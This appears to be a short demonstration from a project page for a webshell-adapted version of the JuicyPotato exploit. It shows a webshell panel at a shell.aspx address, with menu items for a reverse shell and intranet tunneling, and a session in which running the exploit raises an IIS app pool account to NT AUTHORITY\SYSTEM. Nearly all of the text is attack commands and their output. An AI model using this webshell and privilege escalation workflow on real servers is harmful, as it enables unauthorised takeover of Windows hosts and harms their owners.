 http://192.168.86.132/shell.aspx
URL: http://192.168.86.132/shell.aspx
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能
C:/www/ >whoami
iis apppool\q
C:/www/ >JuicyPotato_webshell.exe -a whoami
Modifying JuciyPotato by Uknow to support webshell
Github: https://github.com/uknowsec/JuciyPotato
JuciyPotato by ohpe
Github:https://github.com/ohpe/juicy-potato
[+] Testing clsid: {4991d34b-80a1-4291-83b6-3328366b9097} lport: 2333
......
[+] authresult 0
[+] clsid: {4991d34b-80a1-4291-83b6-3328366b9097}
[+] Domain\UserName: NT AUTHORITY\SYSTEM
[+] CreatePipe success
[+] Command: C:\Windows\System32\cmd.exe /c whoami
[+] CreateProcess call : <t> CreateProcessWithTokenW
[+] CreateProcessWithTokenW success
[+] Process with pid: 2756 created.
==============================
nt authority\system
C:/www/ >